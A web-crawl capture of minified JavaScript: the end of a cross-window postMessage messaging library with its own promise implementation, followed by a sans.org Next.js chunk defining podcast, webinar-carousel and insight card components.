r.charAt(Math.floor(Math.random()*r.length))})}function N(r,e){var t,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(n>=100)throw Error("Self-referential object passed, or object contained too many layers");var o=void 0;if("object"!==(void 0===r?"undefined":I(r))||null===r||Array.isArray(r)){if(!Array.isArray(r))throw TypeError("Invalid type: "+(void 0===r?"undefined":I(r)));o=[]}else o={};return t=function(r,t){var i=e(r,t);void 0!==i?o[t]=i:"object"===(void 0===r?"undefined":I(r))&&null!==r?o[t]=N(r,e,n+1):o[t]=r},Array.isArray(r)?function(r,e){for(var t=0;t<r.length;t++)e(r[t],t)}(r,t):"object"===(void 0===r?"undefined":I(r))&&null!==r&&function(r,e){for(var t in r)r.hasOwnProperty(t)&&e(r[t],t)}(r,t),o}function j(r){return"[object RegExp]"===Object.prototype.toString.call(r)}function C(r){try{if(!r)return!1;if("undefined"!=typeof Promise&&r instanceof Promise)return!0;if("undefined"!=typeof window&&"function"==typeof window.Window&&r instanceof window.Window||"undefined"!=typeof window&&"function"==typeof window.constructor&&r instanceof window.constructor)return!1;var e={}.toString;if(e){var t=e.call(r);if("[object Window]"===t||"[object global]"===t||"[object DOMWindow]"===t)return!1}if("function"==typeof r.then)return!0}catch(r){}return!1}var x=[],k=[],G=0,U=void 0;function H(){if(!G&&U){var r=U;U=null,r.resolve()}}function Y(){G-=1,H()}var q=function(){function r(e){var t=this;if(!(this instanceof r))throw TypeError("Cannot call a class as a function");if(this.resolved=!1,this.rejected=!1,this.errorHandled=!1,this.handlers=[],e){var n=void 0,o=void 0,i=!1,a=!1,c=!1;G+=1;try{e(function(r){c?t.resolve(r):(i=!0,n=r)},function(r){c?t.reject(r):(a=!0,o=r)})}catch(r){Y(),this.reject(r);return}Y(),c=!0,i?this.resolve(n):a&&this.reject(o)}}return r.prototype.resolve=function(r){if(this.resolved||this.rejected)return this;if(C(r))throw Error("Can not resolve promise with another promise");return this.resolved=!0,this.value=r,this.dispatch(),this},r.prototype.reject=function(r){var e=this;if(this.resolved||this.rejected)return this;if(C(r))throw Error("Can not reject promise with another promise");return r||(r=Error("Expected reject to be called with Error, got "+(r&&"function"==typeof r.toString?r.toString():Object.prototype.toString.call(r)))),this.rejected=!0,this.error=r,this.errorHandled||setTimeout(function(){e.errorHandled||function(r,e){if(-1===x.indexOf(r)){x.push(r),setTimeout(function(){throw r},1);for(var t=0;t<k.length;t++)k[t](r,e)}}(r,e)},1),this.dispatch(),this},r.prototype.asyncReject=function(r){return this.errorHandled=!0,this.reject(r),this},r.prototype.dispatch=function(){var e=this.dispatching,t=this.resolved,n=this.rejected,o=this.handlers;if(!e&&(t||n)){this.dispatching=!0,G+=1;for(var i=function(r,e){return r.then(function(r){e.resolve(r)},function(r){e.reject(r)})},a=0;a<o.length;a++){var c=o[a],s=c.onSuccess,u=c.onError,f=c.promise,d=void 0;if(t)try{d=s?s(this.value):this.value}catch(r){f.reject(r);continue}else if(n){if(!u){f.reject(this.error);continue}try{d=u(this.error)}catch(r){f.reject(r);continue}}d instanceof r&&(d.resolved||d.rejected)?(d.resolved?f.resolve(d.value):f.reject(d.error),d.errorHandled=!0):C(d)?d instanceof r&&(d.resolved||d.rejected)?d.resolved?f.resolve(d.value):f.reject(d.error):i(d,f):f.resolve(d)}o.length=0,this.dispatching=!1,Y()}},r.prototype.then=function(e,t){if(e&&"function"!=typeof e&&!e.call)throw Error("Promise.then expected a function for success handler");if(t&&"function"!=typeof t&&!t.call)throw Error("Promise.then expected a function for error handler");var n=new r;return this.handlers.push({promise:n,onSuccess:e,onError:t}),this.errorHandled=!0,this.dispatch(),n},r.prototype.catch=function(r){return this.then(void 0,r)},r.prototype.finally=function(e){if(e&&"function"!=typeof e&&!e.call)throw Error("Promise.finally expected a function");return this.then(function(t){return r.try(e).then(function(){return t})},function(t){return r.try(e).then(function(){throw t})})},r.prototype.timeout=function(r,e){var t=this;if(this.resolved||this.rejected)return this;var n=setTimeout(function(){t.resolved||t.rejected||t.reject(e||Error("Promise timed out after "+r+"ms"))},r);return this.then(function(r){return clearTimeout(n),r})},r.prototype.toPromise=function(){if("undefined"==typeof Promise)throw TypeError("Could not find Promise");return Promise.resolve(this)},r.resolve=function(e){return e instanceof r?e:C(e)?new r(function(r,t){return e.then(r,t)}):new r().resolve(e)},r.reject=function(e){return new r().reject(e)},r.asyncReject=function(e){return new r().asyncReject(e)},r.all=function(e){var t=new r,n=e.length,o=[];if(!n)return t.resolve(o),t;for(var i=function(r,e,i){return e.then(function(e){o[r]=e,0==(n-=1)&&t.resolve(o)},function(r){i.reject(r)})},a=0;a<e.length;a++){var c=e[a];if(c instanceof r){if(c.resolved){o[a]=c.value,n-=1;continue}}else if(!C(c)){o[a]=c,n-=1;continue}i(a,r.resolve(c),t)}return 0===n&&t.resolve(o),t},r.hash=function(e){var t={};return r.all(Object.keys(e).map(function(n){return r.resolve(e[n]).then(function(r){t[n]=r})})).then(function(){return t})},r.map=function(e,t){return r.all(e.map(t))},r.onPossiblyUnhandledException=function(r){return k.push(r),{cancel:function(){k.splice(k.indexOf(r),1)}}},r.try=function(e,t,n){if(e&&"function"!=typeof e&&!e.call)throw Error("Promise.try expected a function");var o=void 0;G+=1;try{o=e.apply(t,n||[])}catch(e){return Y(),r.reject(e)}return Y(),r.resolve(o)},r.delay=function(e){return new r(function(r){setTimeout(r,e)})},r.isPromise=function(e){return!!(e&&e instanceof r)||C(e)},r.flush=function(){var e;return e=U=U||new r,H(),e},r}(),F=window[A.WINDOW_PROPS.POSTROBOT]=window[A.WINDOW_PROPS.POSTROBOT]||{};F.registerSelf=function(){};var B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r};F.methods=F.methods||new T;var J=L(function(){F.on(A.POST_MESSAGE_NAMES.METHOD,{origin:A.WILDCARD},function(r){var e=r.source,t=r.origin,n=r.data,o=F.methods.get(e);if(!o)throw Error("Could not find any methods this window has privileges to call");var i=o[n.id];if(!i)throw Error("Could not find method with id: "+n.id);if(!S(i.domain,t))throw Error("Method domain "+i.domain+" does not match origin "+t);return q.try(function(){return i.method.apply({source:e,origin:t,data:n},n.args)}).then(function(r){return{result:r,id:n.id,name:n.name}})})});function K(r,e){return"object"===(void 0===r?"undefined":B(r))&&null!==r&&r.__type__===e}function Z(r,e,t,n){var o=M(),i=F.methods.get(r);return i||(i={},F.methods.set(r,i)),i[o]={domain:e,method:t},{__type__:A.SERIALIZATION_TYPES.METHOD,__id__:o,__name__:n}}function z(r,e,t){function n(){var n=Array.prototype.slice.call(arguments);return F.send(r,A.POST_MESSAGE_NAMES.METHOD,{id:t.__id__,name:t.__name__,args:n},{domain:e,timeout:-1}).then(function(r){return r.data.result},function(r){throw r})}return n.__name__=t.__name__,n.__xdomain__=!0,n.source=r,n.origin=e,n}function X(r,e,t){return new q(function(n,o){return z(r,e,t.__then__)(n,o)})}function Q(r){return F.send(r,A.POST_MESSAGE_NAMES.HELLO,{},{domain:A.WILDCARD,timeout:-1}).then(function(r){return{origin:r.origin}})}F.readyPromises=F.readyPromises||new T;var V={};V[A.SEND_STRATEGIES.POST_MESSAGE]=function(r,e,t){(Array.isArray(t)?t:"string"==typeof t?[t]:[A.WILDCARD]).map(function(e){if(0===e.indexOf(A.MOCK_PROTOCOL)){if(window.location.protocol===A.FILE_PROTOCOL)return A.WILDCARD;if(!p(r))throw Error("Attempting to send messsage to mock domain "+e+", but window is actually cross-domain");return l(r)}return 0===e.indexOf(A.FILE_PROTOCOL)?A.WILDCARD:e}).forEach(function(t){return r.postMessage(e,t)})};var $=Object.assign||function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(r[n]=t[n])}return r};function rr(r,e,t){return q.try(function(){if(e=function(r,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=M(),o=!function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return!!f(r)}()?!function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return!!u(r)}()?A.WINDOW_TYPES.FULLPAGE:A.WINDOW_TYPES.IFRAME:A.WINDOW_TYPES.POPUP;return $({},e,t,{sourceDomain:h(window),id:e.id||n,windowType:o})}(r,e,{data:N({obj:e.data},function(e,n){var o,i;return"function"==typeof e?Z(r,t,e,n.toString()):e instanceof Error?{__type__:A.SERIALIZATION_TYPES.ERROR,__message__:W(e),__code__:e.code}:window.Promise&&e instanceof window.Promise?(o=n.toString(),{__type__:A.SERIALIZATION_TYPES.PROMISE,__then__:Z(r,t,function(r,t){return e.then(r,t)},o+".then")}):q.isPromise(e)?(i=n.toString(),{__type__:A.SERIALIZATION_TYPES.ZALGO_PROMISE,__then__:Z(r,t,function(r,t){return e.then(r,t)},i+".then")}):j(e)?{__type__:A.SERIALIZATION_TYPES.REGEX,__source__:e.source}:void 0}).obj,domain:t}),r===window&&!b.ALLOW_SAME_ORIGIN)throw Error("Attemping to send message to self");if(_(r))throw Error("Window is closed");var n,o=[],i=function(r,e,t){var n=void 0,o=void 0;try{if("{}"!==JSON.stringify({})&&(n=Object.prototype.toJSON,delete Object.prototype.toJSON),"{}"!==JSON.stringify({})||("[]"!==JSON.stringify([])&&(o=Array.prototype.toJSON,delete Array.prototype.toJSON),"[]"!==JSON.stringify([])))throw Error("Can not correctly serialize JSON objects")}catch(r){throw Error("Can not repair JSON.stringify: "+r.message)}var i=JSON.stringify.call(this,r,null,2);try{n&&(Object.prototype.toJSON=n),o&&(Array.prototype.toJSON=o)}catch(r){throw Error("Can not repair JSON.stringify: "+r.message)}return i}(((n={})[A.WINDOW_PROPS.POSTROBOT]=e,n));return q.map(Object.keys(V),function(e){return q.try(function(){if(!b.ALLOWED_POST_MESSAGE_METHODS[e])throw Error("Strategy disallowed: "+e);return V[e](r,i,t)}).then(function(){return o.push(e+": success"),!0},function(r){return o.push(e+": "+W(r)+"\n"),!1})}).then(function(r){var t=r.some(Boolean),n=e.type+" "+e.name+" "+(t?"success":"error")+":\n  - "+o.join("\n  - ")+"\n";if(!t)throw Error(n)})})}F.responseListeners=F.responseListeners||{},F.requestListeners=F.requestListeners||{},F.WINDOW_WILDCARD=F.WINDOW_WILDCARD||new function(){},F.erroredResponseListeners=F.erroredResponseListeners||{};var re,rt="__domain_regex__";function rn(r){return F.responseListeners[r]}function ro(r){delete F.responseListeners[r]}function ri(r){return!!F.erroredResponseListeners[r]}function ra(r){var e=r.name,t=r.win,n=r.domain;if(t===A.WILDCARD&&(t=null),n===A.WILDCARD&&(n=null),!e)throw Error("Name required to get request listener");var o=F.requestListeners[e];if(o)for(var i=0,a=[t,F.WINDOW_WILDCARD],c=null==a?0:a.length;i<c;i++){var s=a[i],u=s&&o.get(s);if(u){if(n&&"string"==typeof n){if(u[n])return u[n];if(u[rt])for(var f=0,d=u[rt],l=null==d?0:d.length;f<l;f++){var h=d[f],p=h.regex,w=h.listener;if(S(p,n))return w}}if(u[A.WILDCARD])return u[A.WILDCARD]}}}var rc=Object.assign||function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(r[n]=t[n])}return r},rs=((re={})[A.POST_MESSAGE_TYPE.ACK]=function(r,e,t){if(!ri(t.hash)){var n=rn(t.hash);if(!n)throw Error("No handler found for post message ack for message: "+t.name+" from "+e+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);if(!S(n.domain,e))throw Error("Ack origin "+e+" does not match domain "+n.domain.toString());n.ack=!0}},re[A.POST_MESSAGE_TYPE.REQUEST]=function(r,e,t){var n=ra({name:t.name,win:r,domain:e});function o(n){return t.fireAndForget||_(r)?q.resolve():rr(r,rc({target:t.originalSource,hash:t.hash,name:t.name},n),e)}return q.all([o({type:A.POST_MESSAGE_TYPE.ACK}),q.try(function(){if(!n)throw Error("No handler found for post message: "+t.name+" from "+e+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);if(!S(n.domain,e))throw Error("Request origin "+e+" does not match domain "+n.domain.toString());var o=t.data;return n.handler({source:r,origin:e,data:o})}).then(function(r){return o({type:A.POST_MESSAGE_TYPE.RESPONSE,ack:A.POST_MESSAGE_ACK.SUCCESS,data:r})},function(r){var e=W(r).replace(/^Error: /,""),t=r.code;return o({type:A.POST_MESSAGE_TYPE.RESPONSE,ack:A.POST_MESSAGE_ACK.ERROR,error:e,code:t})})]).then(D).catch(function(r){if(n&&n.handleError)return n.handleError(r);throw r})},re[A.POST_MESSAGE_TYPE.RESPONSE]=function(r,e,t){if(!ri(t.hash)){var n,i=rn(t.hash);if(!i)throw Error("No handler found for post message response for message: "+t.name+" from "+e+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);if(!S(i.domain,e))throw Error("Response origin "+e+" does not match domain "+(Array.isArray(n=i.domain)?"("+n.join(" | ")+")":o(n)?"RegExp("+n.toString():n.toString()));if(ro(t.hash),t.ack===A.POST_MESSAGE_ACK.ERROR){var a=Error(t.error);return t.code&&(a.code=t.code),i.respond(a,null)}if(t.ack===A.POST_MESSAGE_ACK.SUCCESS){var c=t.data||t.response;return i.respond(null,{source:r,origin:e,data:c})}}},re),ru="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r};function rf(r){if(window&&!window.closed){try{if(!r.source)return}catch(r){return}var e,t=r.source,n=r.origin,o=function(r){var e=void 0;try{e=JSON.parse(r)}catch(r){return}if(e&&"object"===(void 0===e?"undefined":ru(e))&&null!==e&&(e=e[A.WINDOW_PROPS.POSTROBOT])&&"object"===(void 0===e?"undefined":ru(e))&&null!==e&&e.type&&"string"==typeof e.type&&rs[e.type])return e}(r.data);if(o){if(!o.sourceDomain||"string"!=typeof o.sourceDomain)throw Error("Expected message to have sourceDomain");0!==o.sourceDomain.indexOf(A.MOCK_PROTOCOL)&&0!==o.sourceDomain.indexOf(A.FILE_PROTOCOL)||(n=o.sourceDomain),-1===F.receivedMessages.indexOf(o.id)&&(F.receivedMessages.push(o.id),!_(t)||o.fireAndForget)&&(o.data&&(e=n,o.data=N({obj:o.data},function(r){if("object"===(void 0===r?"undefined":B(r))&&null!==r){var n;return K(r,A.SERIALIZATION_TYPES.METHOD)?z(t,e,r):K(r,A.SERIALIZATION_TYPES.ERROR)?(n=Error(r.__message__),r.__code__&&(n.code=r.__code__),n):K(r,A.SERIALIZATION_TYPES.PROMISE)?window.Promise?new window.Promise(function(n,o){return z(t,e,r.__then__)(n,o)}):X(t,e,r):K(r,A.SERIALIZATION_TYPES.ZALGO_PROMISE)?X(t,e,r):K(r,A.SERIALIZATION_TYPES.REGEX)?new RegExp(r.__source__):void 0}}).obj),rs[o.type](t,n,o))}}}function rd(r){try{r.source}catch(r){return}rf({source:r.source||r.sourceElement,origin:r.origin||r.originalEvent&&r.originalEvent.origin,data:r.data})}function rl(r){return q.try(function(){if(!r.name)throw Error("Expected options.name");var e=r.name,t=void 0,n=void 0;if("string"==typeof r.window){var o=document.getElementById(r.window);if(!o)throw Error("Expected options.window "+Object.prototype.toString.call(r.window)+" to be a valid element id");if("iframe"!==o.tagName.toLowerCase())throw Error("Expected options.window "+Object.prototype.toString.call(r.window)+" to be an iframe");if(!o.contentWindow)throw Error("Iframe must have contentWindow.  Make sure it has a src attribute and is in the DOM.");t=o.contentWindow}else if(r.window instanceof HTMLIFrameElement){if("iframe"!==r.window.tagName.toLowerCase())throw Error("Expected options.window "+Object.prototype.toString.call(r.window)+" to be an iframe");if(r.window&&!r.window.contentWindow)throw Error("Iframe must have contentWindow.  Make sure it has a src attribute and is in the DOM.");r.window&&r.window.contentWindow&&(t=r.window.contentWindow)}else t=r.window;if(!t)throw Error("Expected options.window to be a window object, iframe, or iframe element id.");var i=t;n=r.domain||A.WILDCARD;var a=r.name+"_"+M();if(_(i))throw Error("Target window is closed");var c=!1,s=F.requestPromises.get(i);s||(s=[],F.requestPromises.set(i,s));var f=q.try(function(){if(function(r,e){var t=v(e);if(t)return t===r;if(e===r||function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{if(r.top)return r.top}catch(r){}if(u(r)===r)return r;try{if(w(window,r)&&window.top)return window.top}catch(r){}try{if(w(r,window)&&window.top)return window.top}catch(r){}for(var e=0,t=function r(e){for(var t=[],n=0,o=m(e),i=null==o?0:o.length;n<i;n++){var a=o[n];t.push(a);for(var c=0,s=r(a),u=null==s?0:s.length;c<u;c++){var f=s[c];t.push(f)}}return t}(r),n=null==t?0:t.length;e<n;e++){var o=t[e];try{if(o.top)return o.top}catch(r){}if(u(o)===o)return o}}(e)===e)return!1;for(var n=0,o=m(r),i=null==o?0:o.length;n<i;n++)if(o[n]===e)return!0;return!1}(window,i))return function(r){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5e3,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Window",n=F.readyPromises.get(r);return n||(n=new q,F.readyPromises.set(r,n),-1!==e&&setTimeout(function(){return n.reject(Error(t+" did not load after "+e+"ms"))},e)),n}(i,r.timeout||b.CHILD_WINDOW_TIMEOUT)}).then(function(){var r=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).origin;if(j(n)&&!r)return Q(i)}).then(function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).origin;if(j(n)){if(!S(n,t))throw Error("Remote window domain "+t+" does not match regex: "+n.toString());n=t}if("string"!=typeof n&&!Array.isArray(n))throw TypeError("Expected domain to be a string or array");var o=n;return new q(function(t,n){var u,d=void 0;if(r.fireAndForget||(u=d={name:e,window:i,domain:o,respond:function(r,e){r||(c=!0,s.splice(s.indexOf(f,1))),r?n(r):t(e)}},F.responseListeners[a]=u),rr(i,{type:A.POST_MESSAGE_TYPE.REQUEST,hash:a,name:e,data:r.data,fireAndForget:r.fireAndForget},o).catch(n),r.fireAndForget)return t();var l=b.ACK_TIMEOUT,p=r.timeout||b.RES_TIMEOUT,w=100;setTimeout(function t(){if(!c){if(_(i))return d.ack?n(Error("Window closed for "+e+" before response")):n(Error("Window closed for "+e+" before ack"));if(l=Math.max(l-w,0),-1!==p&&(p=Math.max(p-w,0)),d.ack){if(-1===p)return;w=Math.min(p,2e3)}else{if(0===l)return n(Error("No ack for postMessage "+e+" in "+h()+" in "+b.ACK_TIMEOUT+"ms"));if(0===p)return n(Error("No response for postMessage "+e+" in "+h()+" in "+(r.timeout||b.RES_TIMEOUT)+"ms"))}setTimeout(t,w)}},100)})});return f.catch(function(){F.erroredResponseListeners[a]=!0,ro(a)}),s.push(f),f})}function rh(r,e,t,n){return(n=n||{}).window=r,n.name=e,n.data=t,rl(n)}function rp(r,e,t){var n=v();return n?rh(n,r,e,t):new q(function(r,e){return e(Error("Window does not have a parent"))})}function rw(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!r.window)throw Error("Expected options.window");var e=r.window;return{send:function(t,n){return rh(e,t,n,r)}}}F.receivedMessages=F.receivedMessages||[],F.receiveMessage=rf,F.requestPromises=F.requestPromises||new T,F.send=rh;var rm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r};function rE(r){if(!r.name)throw Error("Expected options.name");if(!r.handler)throw Error("Expected options.handler");var e=r.name,t=r.window,n=r.domain,o={handler:r.handler,handleError:r.errorHandler||function(r){throw r},window:t,domain:n||A.WILDCARD,name:e},i=function r(e,t){var n=e.name,o=e.win,i=e.domain;if(!n||"string"!=typeof n)throw Error("Name required to add request listener");if(Array.isArray(o)){for(var a=[],c=0,s=o,u=null==s?0:s.length;c<u;c++){var f=s[c];a.push(r({name:n,domain:i,win:f},t))}return{cancel:function(){for(var r=0,e=null==a?0:a.length;r<e;r++)a[r].cancel()}}}if(Array.isArray(i)){for(var d=[],l=0,h=i,p=null==h?0:h.length;l<p;l++){var w=h[l];d.push(r({name:n,win:o,domain:w},t))}return{cancel:function(){for(var r=0,e=null==d?0:d.length;r<e;r++)d[r].cancel()}}}var m=ra({name:n,win:o,domain:i});if(o&&o!==A.WILDCARD||(o=F.WINDOW_WILDCARD),i=i||A.WILDCARD,m)throw o&&i?Error("Request listener already exists for "+n+" on domain "+i.toString()+" for "+(o===F.WINDOW_WILDCARD?"wildcard":"specified")+" window"):o?Error("Request listener already exists for "+n+" for "+(o===F.WINDOW_WILDCARD?"wildcard":"specified")+" window"):i?Error("Request listener already exists for "+n+" on domain "+i.toString()):Error("Request listener already exists for "+n);var E=F.requestListeners,y=E[n];y||(y=new T,E[n]=y);var _=y.get(o);_||(_={},y.set(o,_));var v=i.toString(),S=_[rt],O=void 0;return j(i)?(S||(S=[],_[rt]=S),O={regex:i,listener:t},S.push(O)):_[v]=t,{cancel:function(){_&&(delete _[v],o&&0===Object.keys(_).length&&y.delete(o),O&&S.splice(S.indexOf(O,1)))}}}({name:e,win:t,domain:n},o);if(r.once){var a=o.handler;o.handler=L(function(){return i.cancel(),a.apply(this,arguments)})}if(o.window&&r.errorOnClose)var c,s=(c=void 0,c=setTimeout(function r(){c=setTimeout(r,50),(function(){t&&"object"===(void 0===t?"undefined":rm(t))&&_(t)&&(s.cancel(),o.handleError(Error("Post message target window is closed")))}).call()},50),{cancel:function(){clearTimeout(c)}});return{cancel:function(){i.cancel()}}}function ry(r,e,t){return"function"==typeof e&&(t=e,e={}),(e=e||{}).name=r,e.handler=t||e.handler,rE(e)}function r_(r){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments[2];"function"==typeof e&&(t=e,e={}),e=e||{},t=t||e.handler;var n=e.errorHandler,o=new q(function(o,i){(e=e||{}).name=r,e.once=!0,e.handler=function(r){if(o(r),t)return t(r)},e.errorHandler=function(r){if(i(r),n)return n(r)}});return o.cancel=rE(e).cancel,o}function rv(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{on:function(e,t){return ry(e,r,t)}}}function rS(){delete window[A.WINDOW_PROPS.POSTROBOT],window.removeEventListener("message",rd)}F.on=ry;var rO=v();function rg(r){var e=F.requestPromises.get(r);if(e)for(var t=0,n=null==e?0:e.length;t<n;t++)e[t].reject(Error("No response from window - cleaned up"));F.popupWindowsByWin&&F.popupWindowsByWin.delete(r),F.remoteWindows&&F.remoteWindows.delete(r),F.requestPromises.delete(r),F.methods.delete(r),F.readyPromises.delete(r)}var rP=null;function rT(){var r,e,t;F.initialized||((r=window).addEventListener?r.addEventListener("message",rd):r.attachEvent("onmessage",rd),e=function(r){var e=r.source,t=r.origin,n=F.readyPromises.get(e)||new q;n.resolve({origin:t}),F.readyPromises.set(e,n)},F.on(A.POST_MESSAGE_NAMES.HELLO,{domain:A.WILDCARD},function(r){return e({source:r.source,origin:r.origin})}),(t=v())&&Q(t).catch(D),J({on:ry,send:rh})),F.initialized=!0}rT(),t.d(e,"cleanUpWindow",function(){return rg}),t.d(e,"Promise",function(){return q}),t.d(e,"bridge",function(){return rP}),t.d(e,"init",function(){return rT}),t.d(e,"parent",function(){return rO}),t.d(e,"send",function(){return rh}),t.d(e,"request",function(){return rl}),t.d(e,"sendToParent",function(){return rp}),t.d(e,"client",function(){return rw}),t.d(e,"on",function(){return ry}),t.d(e,"listen",function(){return rE}),t.d(e,"once",function(){return r_}),t.d(e,"listener",function(){return rv}),t.d(e,"CONFIG",function(){return b}),t.d(e,"CONSTANTS",function(){return A}),t.d(e,"disable",function(){return rS}),e.default=n}},e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=r,t.c=e,t.d=function(r,e,n){t.o(r,e)||Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:n})},t.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return t.d(e,"a",e),e},t.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},t.p="",t(t.s="./src/index.js")}()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/4292-ee5d54283657d35d.js
body_size: 7711
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4292],{8376:(e,t,a)=>{a.d(t,{P:()=>h});var l=a(49851),s=a(47532),n=a(69070),i=a(2298),r=a(23978),c=a(35120),o=a(13496),d=a.n(o),u=a(80438);function h(e){let{className:t,cta:a,description:o,details:h,headingElement:m,image:_,name:p,title:x,type:g}=e;return(0,l.jsx)(d(),{className:(0,r.A)("c-podcast-card",t),href:a.href,children:(0,l.jsxs)("div",{className:"podcast-card__grid",children:[" ",(0,l.jsx)("div",{children:(0,l.jsx)(n.A,{asElement:null!=m?m:"h2",className:"podcast-card__title",size:"h5",children:x})})," ",(0,l.jsx)("div",{children:(0,l.jsx)(i.A,{className:"podcast-card__description",children:o})}),(0,l.jsxs)("div",{className:"podcast-card__labels",children:[(0,l.jsx)("span",{className:"podcast-card__label-code",children:g}),p&&(0,l.jsx)("span",{className:"podcast-card__label-name",children:p})]}),_&&(0,l.jsx)(c.default,{alt:_.alt,className:"podcast-card__image",height:_.height,sizes:"100vw, (min-width: 768px) 66vw",src:_.src,width:_.width}),(0,l.jsx)(u.E,{className:"podcast-card__detail-list",iconSize:16,items:h}),(0,l.jsx)(s.default,{asElement:"span",className:"podcast-card__cta",icon:"arrow-right-heavy",variant:a.variant,children:a.label})]})})}},20087:(e,t,a)=>{a.r(t),a.d(t,{WebinarCardCarousel:()=>u});var l=a(25361),s=a(49851),n=a(75548),i=a(47532),r=a(13496),c=a.n(r),o=a(86970),d=a(67866);function u(e){let{headline:t,id:a,items:r,link:u}=e,h=u?(0,s.jsx)(i.default,{asElement:c(),href:u.href,target:u.target,variant:"tertiary",children:u.label}):null;return(0,s.jsx)(n.AnimateInWrapper,{children:(0,s.jsx)(d.CarouselWithLabels,{hideIndexation:!0,anchorTag:a,headline:t,linkItem:h,size:"full",slidesPerView:{base:1,desktop:3,tablet:2},children:r.map((e,t)=>(0,s.jsx)(o.$,(0,l._)({},e),t))})})}},23808:(e,t,a)=>{a.r(t),a.d(t,{InsightCard:()=>j,InsightCardFeatured:()=>b});var l=a(25361),s=a(95136),n=a(49851),i=a(58188),r=a(47532),c=a(55124),o=a(69070),d=a(2168),u=a(2298),h=a(23978),m=a(49304),_=a(35153),p=a(35120),x=a(13496),g=a.n(x),v=a(80438);function j(e){var{className:t,gridImageAndTextCta:a,image:i,url:r}=e,c=(0,s._)(e,["className","gridImageAndTextCta","image","url"]);return r?(0,n.jsxs)(g(),{className:(0,h.A)("c-insight-card",t),href:r,children:[(0,n.jsx)("div",{className:"insight-card__content",children:(0,n.jsx)(N,(0,l._)({gridImageAndTextCta:a},c))}),i&&(0,n.jsx)(p.default,(0,l._)({className:"insight-card__image"},i))]}):(0,n.jsxs)("div",{className:(0,h.A)("c-insight-card",t),children:[(0,n.jsx)("div",{className:"insight-card__content",children:(0,n.jsx)(N,(0,l._)({gridImageAndTextCta:a},c))}),i&&(0,n.jsx)(p.default,(0,l._)({className:"insight-card__image"},i))]})}function b(e){let{authors:t,authorsLabel:a,className:s,description:i,href:r,image:o,title:d,type:u}=e;return(0,n.jsxs)(c.x,{className:(0,h.A)("c-insight-card-featured",s),children:[(0,n.jsx)(c.E,{className:"insight-card-featured__grid-content",colSpan:{base:12,tablet:6},children:(0,n.jsx)(N,{authors:t,authorsLabel:a,description:i,href:r,title:d,type:u})}),(0,n.jsx)(c.E,{className:"insight-card-featured__grid-image",colSpan:{base:12,tablet:6},children:o&&(0,n.jsx)(p.default,(0,l._)({className:"insight-card-featured__image"},o))})]})}function f(e){let{href:t,image:a}=e,s=(null==a?void 0:a.src)&&(0,n.jsx)(p.default,(0,l._)({className:"insight-card__author-image"},a));return t&&(null==a?void 0:a.src)?(0,n.jsx)(g(),{className:"insight-card__author-image-link",href:t,onClick:()=>(0,i.sendGTMEvent)({event:"contentInteraction",eventAction:"insightCardButtonClick",eventCategory:"insightsCardInteraction",eventLabel:"Context: Insight Card Author | Location: ".concat(t)}),children:s}):s}function N(e){let{authors:t,authorsLabel:a,date:l,description:s,focusArea:c,gridImageAndTextCta:h,href:p,richText:x,title:j,type:b}=e,N=(0,_.useTranslations)("cards.insightCard"),A=((e,t)=>{if(!e)return;let a=[{icon:"calendar",text:e}];return t&&t.length>0&&a.push({icon:"instructors",text:(0,m.E)(t.map(e=>e.name))}),a})(l,t),C=!a||!!a.label;return(0,n.jsxs)("div",{className:"insight-card__content",children:[p&&!h?(0,n.jsx)(g(),{className:"insight-card__title-link",href:p,onClick:()=>(0,i.sendGTMEvent)({event:"contentInteraction",eventAction:"insightCardButtonClick",eventCategory:"insightsCardInteraction",eventLabel:"Context: Insight Card | Title: ".concat(j," | Location: ").concat(p)}),children:(0,n.jsx)(o.A,{asElement:"h3",className:"insight-card__title",size:"h5",children:j})}):(0,n.jsx)(o.A,{asElement:"h3",className:"insight-card__title",size:"h5",children:j}),s&&(0,n.jsx)(u.A,{className:"insight-card__description",size:"md",children:s}),x&&(0,n.jsx)(d.s,{className:"insight-card__description",json:x}),b&&(0,n.jsxs)("div",{className:"insight-card__labels",children:[b&&(0,n.jsx)("span",{className:"insight-card__label-code",children:b}),c&&(0,n.jsx)("span",{className:"insight-card__label-focus-area",children:c})]}),A?(0,n.jsx)(v.E,{className:"insight-card__icon-list",items:A}):(null==t?void 